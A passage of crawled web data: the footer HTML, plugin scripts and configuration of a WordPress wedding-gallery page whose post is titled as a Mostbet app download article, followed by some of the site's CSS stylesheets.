					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-facebook-1 elementor-animation-bob elementor-repeater-item-f0f5b31" href="https://www.facebook.com/Vedic-Wedding-Galleries-109760108066360" target="_blank">
						<span class="elementor-screen-only">Icon-facebook-1</span>
						<i class="icon icon-facebook-1"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-instagram-2 elementor-animation-bob elementor-repeater-item-811d0db" href="https://www.instagram.com/vedicweddinggalleries/" target="_blank">
						<span class="elementor-screen-only">Icon-instagram-2</span>
						<i class="icon icon-instagram-2"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/jquery.easing.min.js?ver=2.1.6" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/jquery.inview.min.js?ver=2.1.6" id="jquery-inview-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/popper.min.js?ver=2.1.6" id="popper-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/bootstrap.min.js?ver=2.1.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/ponyfill.min.js?ver=2.1.6" id="ponyfill-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/slider.min.js?ver=2.1.6" id="slider-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/animation.min.js?ver=2.1.6" id="animation-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/progress-radial.min.js?ver=2.1.6" id="progress-radial-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/bricklayer.min.js?ver=2.1.6" id="bricklayer-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/gallery.min.js?ver=2.1.6" id="gallery-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/shuffle.min.js?ver=2.1.6" id="shuffle-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/particles.min.js?ver=2.1.6" id="particles-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/cookie-notice.min.js?ver=2.1.6" id="cookie-notice-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/main.js?ver=2.1.6" id="main-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
            resturl: 'https://www.vedicweddinggalleries.com/wp-json/elementskit/v1/',
        }

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.vedicweddinggalleries.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.9" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//www.vedicweddinggalleries.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.9" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.vedicweddinggalleries.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.9" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.vedicweddinggalleries.com/wp-admin/admin-ajax.php","nonce":"bb531f5e6a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.vedicweddinggalleries.com/2022/08/20/mostbet-application-download-for-android-os-ios-in-202/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"9aed566271","eael_register_nonce":"70f5fe62bb","eael_lostpassword_nonce":"08ed95578c","eael_resetpassword_nonce":"10b92d7342"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.8" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.vedicweddinggalleries.com\/wp-admin\/admin-ajax.php","nonce":"111fc66188","urls":{"assets":"https:\/\/www.vedicweddinggalleries.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.vedicweddinggalleries.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.vedicweddinggalleries.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.vedicweddinggalleries.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3050,"title":"Mostbet%20Application%20Download%20For%20Android%20Os%20%26%20Ios%20In%20202%20-%20Vedic%20Wedding%20Galleries","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.5.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.5.3" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://www.vedicweddinggalleries.com/wp-admin/admin-ajax.php","nonce":"afa251fc17"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.5.3" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=2.5.3" id="swiper-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.vedicweddinggalleries.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.vedicweddinggalleries.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.vedicweddinggalleries.com/wp-content/plugins/chat-me-now/assets/css/wmn-front.css?ver=6.9
body_size: -122
content:
div#wmn-fx {
    position: fixed;
    bottom: 20px;
    right: 25px;
    z-index:99999;
}

.wmn-wrap .wmn-widget {
    padding: 15px;
    background: #fff;
    box-shadow: 0px 0px 10px -3px;
    border-radius: 90px;
    cursor: pointer;
    z-index: 15;
    position: relative;
    width: 62px;
    height: 62px;
    box-sizing: border-box;
}

.wmn-wrap .wmn-widget span.notification {
    position: absolute;
    right: 0;
    top: -5px;
    width: 20px;
    height: 20px;
    background: red;
    border-radius: 10px;
    font-size: 13px;
    color: #fff;
    text-align: center;
    display: block;
}


--- FILE ---
content_type: text/css
request_url: https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/theme-yellow.css?ver=2.1.6
body_size: 71
content:
/*----------------------------------------------
*
* [Theme Light Blue Stylesheet]
*
* Theme    : Leverage
* Version  : 2.1
* Author   : Codings
* Support  : codings.dev
* 
----------------------------------------------*/

/*----------------------------------------------

[ALL CONTENTS]

1. Root
2. Button
3. Feature

----------------------------------------------*/

/*----------------------------------------------
1. Root
----------------------------------------------*/

/* #region Root */

:root {
    
    --primary-color: #fca311;
    --secondary-color: #f5f5f5;
}

/* #endregion Root */

/*----------------------------------------------
2. Button
----------------------------------------------*/

/* #region Button */

.dark-button:hover, .dark-button:focus, .dark-button:hover:after, .dark-button:focus:after {
    background-color: var(--primary-color)!important;
    background-image: -webkit-linear-gradient(45deg, var(--primary-color) 15%, var(--primary-color) 65%)!important;
    background-image: linear-gradient(45deg, var(--primary-color) 15%, var(--primary-color) 65%)!important;
    color: var(--white-color)!important;
}

.primary-button:hover, .primary-button:focus {
    background-color: var(--primary-color)!important;
    background-image: -webkit-linear-gradient(45deg, var(--primary-color) 15%, var(--primary-color) 65%)!important;
    background-image: linear-gradient(45deg, var(--primary-color) 15%, var(--primary-color) 65%)!important;
    color: var(--white-color)!important;
}

/* #endregion Button */

/*----------------------------------------------
3. Feature
----------------------------------------------*/

/* #region Feature */

.card:not(.no-hover):hover {
    background: -webkit-linear-gradient(45deg, var(--primary-color) 15%, var(--primary-color) 65%);
    background: linear-gradient(45deg, var(--primary-color) 15%, var(--primary-color) 65%);
    transform: translateY(-7.5px);
}

.showcase .card:hover .image-over:before {
    background: -webkit-linear-gradient(45deg, var(--primary-color) 15%, var(--primary-color) 65%);
    background: linear-gradient(45deg, var(--primary-color) 15%, var(--primary-color) 65%);
    opacity: 0.9;
}

/* #endregion Feature */

--- FILE ---
content_type: text/css
request_url: https://www.vedicweddinggalleries.com/wp-content/uploads/elementor/css/post-2326.css?ver=1753446754
body_size: 827
content:
.elementor-2326 .elementor-element.elementor-element-0354d00, .elementor-2326 .elementor-element.elementor-element-0354d00 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-2326 .elementor-element.elementor-element-0354d00{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 30px 15px 30px;}.elementor-2326 .elementor-element.elementor-element-0354d00 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2326 .elementor-element.elementor-element-131dd13{text-align:center;}.elementor-2326 .elementor-element.elementor-element-131dd13 .elementor-heading-title{color:#FCA311;font-family:"Merienda", Sans-serif;font-weight:600;}.elementor-2326 .elementor-element.elementor-element-63a7232 img{width:35%;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:15px;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-15px;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-group .elementor-field, .elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FCA3114F;border-color:#FCA311;border-width:0px 0px 2px 0px;border-radius:10px 10px 10px 10px;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-group .elementor-select-wrapper select{background-color:#FCA3114F;border-color:#FCA311;border-width:0px 0px 2px 0px;border-radius:10px 10px 10px 10px;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-group .elementor-select-wrapper::before{color:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-button{font-family:"Merienda One", Sans-serif;font-weight:500;border-style:solid;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .e-form__buttons__wrapper__button-next{background-color:#61CE7000;color:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-button[type="submit"]{background-color:#61CE7000;color:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-button[type="submit"] svg *{fill:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .e-form__buttons__wrapper__button-previous{color:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .e-form__buttons__wrapper__button-next:hover{background-color:#FCA311;color:#ffffff;border-color:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-button[type="submit"]:hover{background-color:#FCA311;color:#ffffff;border-color:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2326 .elementor-element.elementor-element-ddb4855 